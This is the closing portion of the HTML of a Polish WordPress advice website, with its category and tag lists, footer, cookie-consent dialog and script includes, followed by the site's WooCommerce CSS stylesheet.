	<li class="cat-item cat-item-2"><a href="https://d4l.pl/biznes-i-finanse/">Biznes i Finanse</a> (41)
</li>
	<li class="cat-item cat-item-3"><a href="https://d4l.pl/budownictwo_i_nieruchomosci/">Budownictwo i Nieruchomości</a> (48)
</li>
	<li class="cat-item cat-item-5"><a href="https://d4l.pl/dom-i-ogrod/">Dom i Ogród</a> (45)
</li>
	<li class="cat-item cat-item-8"><a href="https://d4l.pl/gastronomia-i-kulinaria/">Gastronomia i Kulinaria</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="https://d4l.pl/moda-i-uroda/">Moda i Uroda</a> (19)
</li>
	<li class="cat-item cat-item-388"><a href="https://d4l.pl/okres-przejsciowy/">Okres przejściowy</a> (2)
</li>
	<li class="cat-item cat-item-9"><a href="https://d4l.pl/podroze-i-turystyka/">Podróże i Turystyka</a> (19)
</li>
	<li class="cat-item cat-item-1"><a href="https://d4l.pl/pozostale-poradniki/">Pozostałe</a> (36)
</li>
	<li class="cat-item cat-item-4"><a href="https://d4l.pl/transport-i-motoryzacja/">Transport i Motoryzacja</a> (47)
</li>
	<li class="cat-item cat-item-269"><a href="https://d4l.pl/wyroznienie-premium/">Wyróżnienie Premium</a> (42)
</li>
	<li class="cat-item cat-item-268"><a href="https://d4l.pl/wyroznienie-standard/">Wyróżnienie Standard</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://d4l.pl/zdrowie/">Zdrowie</a> (23)
</li>
			</ul>

			</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div style="background: none"><div id="alithemes-theme-widget-tags-2" class="widget_tag_cloud bottom-content wow fadeInUp"><div class="" style="color: #000000"><h4 class="widget-title"><span>Tagi artykułów</span></h4></div><div class="tagcloud">
<a href="https://d4l.pl/tag/biznes/" class="tag-cloud-link tag-link-292 tag-link-position-1" style="font-size: 15.714285714286px;" aria-label="biznes (5 elementów)">biznes</a>
<a href="https://d4l.pl/tag/budynek/" class="tag-cloud-link tag-link-19 tag-link-position-2" style="font-size: 14.190476190476px;" aria-label="budynek (4 elementy)">budynek</a>
<a href="https://d4l.pl/tag/czyszczenie/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 12.285714285714px;" aria-label="czyszczenie (3 elementy)">czyszczenie</a>
<a href="https://d4l.pl/tag/dieta/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 12.285714285714px;" aria-label="dieta (3 elementy)">dieta</a>
<a href="https://d4l.pl/tag/dom/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 17.047619047619px;" aria-label="dom (6 elementów)">dom</a>
<a href="https://d4l.pl/tag/dzialka/" class="tag-cloud-link tag-link-163 tag-link-position-6" style="font-size: 12.285714285714px;" aria-label="działka (3 elementy)">działka</a>
<a href="https://d4l.pl/tag/dziecko/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 17.047619047619px;" aria-label="dziecko (6 elementów)">dziecko</a>
<a href="https://d4l.pl/tag/ekologia/" class="tag-cloud-link tag-link-186 tag-link-position-8" style="font-size: 12.285714285714px;" aria-label="ekologia (3 elementy)">ekologia</a>
<a href="https://d4l.pl/tag/handel/" class="tag-cloud-link tag-link-134 tag-link-position-9" style="font-size: 14.190476190476px;" aria-label="handel (4 elementy)">handel</a>
<a href="https://d4l.pl/tag/koronawirus/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 15.714285714286px;" aria-label="koronawirus (5 elementów)">koronawirus</a>
<a href="https://d4l.pl/tag/masazer/" class="tag-cloud-link tag-link-72 tag-link-position-11" style="font-size: 10px;" aria-label="masażer (2 elementy)">masażer</a>
<a href="https://d4l.pl/tag/ogrod/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 15.714285714286px;" aria-label="ogród (5 elementów)">ogród</a>
<a href="https://d4l.pl/tag/samochod/" class="tag-cloud-link tag-link-130 tag-link-position-13" style="font-size: 18px;" aria-label="samochód (7 elementów)">samochód</a>
<a href="https://d4l.pl/tag/trawnik/" class="tag-cloud-link tag-link-174 tag-link-position-14" style="font-size: 10px;" aria-label="trawnik (2 elementy)">trawnik</a>
<a href="https://d4l.pl/tag/wlosy/" class="tag-cloud-link tag-link-214 tag-link-position-15" style="font-size: 14.190476190476px;" aria-label="włosy (4 elementy)">włosy</a>
<a href="https://d4l.pl/tag/cwiczenia/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.285714285714px;" aria-label="ćwiczenia (3 elementy)">ćwiczenia</a></div></div></div>				</div>
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_3 has-dark-mode">
	<div class="container">
		<div class="row">	            
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-left text-center align-self-center">
                <div class="footer-logo">
                <a href="https://d4l.pl/" rel="home"><img class="logo-img" src="https://d4l.pl/wp-content/uploads/2022/01/logo-serwisu-internetowego-d4lpl.png" alt="Home" /></a>                </div>
            	
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-center align-self-center">
            	<div class="align-self-center">
                                    </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-right text-right align-self-center">
                <div class="align-self-center">
                    <div class="menu-bottom-menu-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-7326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7326"><a href="https://d4l.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://d4l.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://d4l.pl/polityka-prywatnosci/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Zarządzaj zgodą</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://d4l.pl/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.11" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://d4l.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://d4l.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://d4l.pl/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0
body_size: 2911
content:
/*color*/
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#111111;color:#fff;}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt{background-color:#000;color:#fff;}

/*Buttons*/
.woocommerce .cart .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce .form-submit input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{padding:0 2em!important;}
.woocommerce-info,
.woocommerce-NoticeGroup{font-size:1rem;}
.woocommerce-info::before{color:#111111;}
.woocommerce-info{border-top-color:#111111;}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{padding:10px 20px!important;color:#fff!important;background:#111111;border:0!important;font-size:1rem;}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt{font-size:1rem;color:#fff!important;}

/*Category*/
.loop-product-cover{padding:0 30px 0 0;}
.loop-product-cover img.attachment-woocommerce_thumbnail{border-radius:10px;margin-bottom:15px;}
.loop-product-cover li{margin-bottom:30px;text-align:center;}
.woocommerce .products ul,
.woocommerce ul.products{margin:0 -15px;}
.woocommerce-category-cover{position:relative;}
.woocommerce-category-cover::before{left:33.33%;}
.woocommerce-category-cover::after{left:66.66%;}
.woocommerce-category-cover::before,
.woocommerce-category-cover::after{display:block;position:absolute;top:0;bottom:0;width:0px;background:#e7e7e7;content:"";}
.woocommerce .products .product h3.entry-title{padding:0;font-size:1rem;text-align:center;}
.woocommerce-result-count{font-size:.9rem;}
.woocommerce .woocommerce-ordering{margin:50px 0 30px 0;float:left;}
.woocommerce .woocommerce-result-count{margin:50px 50px 25px 0;float:right;}
.woocommerce .products .product .onsale{font-weight:500;position:absolute;text-align:center;top:5px;left:5px;background-color:#f90248;font-size:10px;z-index:9;line-height:37px;width:40px;height:40px;border-radius:50%;margin:0;}
.woocommerce .products .product .price ins,
.woocommerce .products .product .price{font-weight:500;font-size:1.1875rem;text-align:center;}
.woocommerce .products .product .price del{font-size:.9rem;}
.woocommerce nav.woocommerce-pagination ul{border:0;margin:0;}
.woocommerce nav.woocommerce-pagination ul li{margin-right:7px;line-height:40px;border:0;}
.woocommerce-pagination{justify-content:left;}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{background:none;color:inherit;}
.woocommerce nav.woocommerce-pagination{text-align:left;font-size:1rem;}
.woocommerce nav.woocommerce-pagination{border-top:1px solid #e7e7e7;padding:30px 0;line-height:40px;}
.woocommerce nav.woocommerce-pagination a.next{font-size:1.2rem;}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{font-weight:500;padding:0;display:inline-block;font-size:1.1rem;}
.woocommerce.widget_shopping_cart .buttons a,
.woocommerce .widget_shopping_cart .buttons a{width:100%;text-align:center;margin:0 0 20px 0;color:#fff;font-weight:500;padding:1.17em 2em;}
.widget.woocommerce .button,
.widget.yith-woocompare-widget a.button,
.widget.yith-woocompare-widget a.clear-all{font-size:17px;line-height:19px;padding:20px;font-weight:500;}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total{border-top:1px double #ddd;padding:1rem 0 0 0;margin-top:1rem;}
p.woocommerce-mini-cart__empty-message{font-size:.9rem!important;}
.widget_shopping_cart_content{padding:25px;background:#fff;}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img{float:left;margin-right:15px;width:auto;height:80px;box-shadow:none;border:5px solid #fff;}
.woocommerce ul.product_list_widget li{margin-bottom:1.5rem;}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a{font-size:0.875rem;}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img{float:left;margin-right:15px;width:auto;height:80px;box-shadow:none;}
.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1rem;float:left;color:#fff;font-weight:500;border-radius:0;padding:.8rem 1.5rem;margin-top:1rem;border-radius:3px;margin-right:10px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:14px;height:14px;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-5px;margin-left:-5px;}
.woocommerce .widget_price_filter .ui-slider-horizontal{height:4px;}
.woocommerce-product-search button[type="submit"]{display:none;}
.widget_product_tag_cloud a{background:#fff;padding:5px 15px;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;margin-right:8px;margin-top:5px;margin-bottom:5px;display:inline-block;}
.row ul.product{margin:0 -25px!important;}
.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product{margin:25px 0;width:100%;padding:0;}
.woocommerce ul.products li.product a img{border-radius:10px;}

/*single product*/
.single-product .bread{padding:50px 0;}
.single-product .bread ul{padding:0;margin:0}
.single-product .entry-summary .woocommerce-Price-amount{font-size:1.25rem;}
.single-product .entry-summary .woocommerce-grouped-product-list-item__price .woocommerce-Price-amount{font-size:1.5rem;}
.woocommerce div.product form.cart .group_table td{vertical-align:middle;}
.woocommerce .product_meta span{display:block;}
.woocommerce .product_meta span span{display:inline;}
.woocommerce-product-details__short-description pre{border:0;padding:0;white-space:normal;word-wrap:normal;}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover{opacity:0.95;transition-duration:0.2s;}
.woocommerce .quantity .qty{text-align:center;background:#f0f0f0;width:6em;margin-right:10px;font-weight:700;border-radius:3px;}
.woocommerce div.product div.images .flex-control-thumbs li{width:14%;float:left;margin:10px 10px 10px 0;list-style:none;}
.woocommerce-tabs ul.tabs{list-style:none;margin-bottom:20px!important;display:block;text-align:center;}
.woocommerce-tabs ul.tabs li{display:inline-block;margin:0;position:relative;}
.woocommerce-tabs ul.tabs li:not(:last-child){margin-right:45px;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0 15px;}
